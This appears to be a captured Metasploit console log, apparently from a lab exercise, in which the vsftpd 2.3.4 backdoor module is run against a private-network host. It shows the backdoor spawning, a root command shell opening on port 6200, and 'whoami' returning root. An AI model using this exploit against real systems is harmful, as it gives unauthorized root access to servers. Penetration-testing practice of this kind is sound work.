 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.114:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.114:21 - USER: 331 Please specify the password.
[+] 192.168.1.114:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.114:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.5:34399 → 192.168.1.114:6200) at 2023-0
3-25 23:49:08 -0400
whoami
root